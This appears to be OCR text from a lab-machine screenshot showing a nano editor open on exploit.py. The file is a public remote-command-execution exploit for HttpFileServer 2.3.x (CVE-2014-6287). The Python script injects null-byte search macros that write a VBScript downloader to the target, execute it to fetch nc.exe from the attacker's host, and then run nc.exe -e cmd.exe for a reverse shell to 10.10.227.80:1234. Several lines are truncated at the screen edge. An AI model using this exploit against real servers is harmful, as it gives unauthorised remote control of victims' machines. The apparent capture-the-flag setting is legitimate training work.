 Applications Places System Thu 7 Dec, 02:16 AttackBox IP:10.10.227.80
root@ip-10-10-227-80: ~/Desktop
File Edit View Search Terminal Help
GNU nano 2.9.3 exploit.py
#!/usr/bin/python
# Exploit Title: HttpFileServer 2.3.x Remote Command Execution
# Google Dork: intext:"httpfileserver 2.3"
# Date: 04-01-2016
# Remote: Yes
# Exploit Author: Avinash Kumar Thapa aka "-Acid"
# Vendor Homepage: http://rejetto.com/
# Software Link: http://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Windows Server 2008 , Windows 8, Windows 7
# CVE : CVE-2014-6287
# Description: You can use HFS (HTTP File Server) to send and receive files.
#              It's different from classic file sharing because it uses web technology to be more compatible with today's Internet.
#              It also differs from classic web servers because it's very easy to use and runs "right out-of-the box". Access your remote f$
#Usage : python Exploit.py <Target IP address> <Target Port Number>
#EDB Note: You need to be using a web server hosting netcat (http://<attackers_ip>:80/nc.exe).
#          You may need to run it multiple times for success!
import urllib2
import sys
try:
        def script_create():
                urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+save+".}")
        def execute_script():
                urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe+".}")
        def nc_run():
                urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe1+".}")
        ip_addr = "10.10.227.80" #local IP address
        local_port = "1234" # Local Port number
        vbs = "C:\Users\Public\script.vbs|dim%20xHttp%3A%20Set%20xHttp%20%3D%20createobject(%22Microsoft.XMLHTTP%22)%0D%0Adim%20bStrm%3A%20$
        save= "save|" + vbs
        vbs2 = "cscript.exe%20C%3A%5CUsers%5CPublic%5Cscript.vbs"
        exe= "exec|"+vbs2
        vbs3 = "C%3A%5CUsers%5CPublic%5Cnc.exe%20-e%20cmd.exe%20"+ip_addr+"%20"+local_port
        exe1= "exec|"+vbs3
        script_create()
        execute_script()
        nc_run()
except:
        print """[.]Something went wrong..!
        Usage is :[.] python exploit.py <Target IP address>  <Target Port Number>
        Don't forgot to change the Local IP address and Port number on the script"""